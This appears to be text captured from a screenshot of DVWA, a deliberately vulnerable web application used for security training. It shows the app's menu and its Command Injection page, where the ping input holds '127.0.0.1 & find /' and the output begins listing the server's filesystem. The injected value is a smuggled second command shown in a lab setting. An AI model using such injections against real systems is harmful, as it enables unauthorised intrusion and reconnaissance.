 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1 & find / Submit
/
/bin
/bin/bash
/bin/cat
/bin/chacl
/bin/chgrp
/bin/chmod
/bin/chown
/bin/cp
/bin/dash
/bin/date
/bin/dd
/bin/df
/bin/dir
/bin/dmesg
/bin/dnsdomainname
/bin/domainname
/bin/echo
/bin/egrep
/bin/false
/bin/fgrep
/bin/findmnt
/bin/getfacl
/bin/grep
/bin/gunzip
/bin/gzexe
/bin/gzip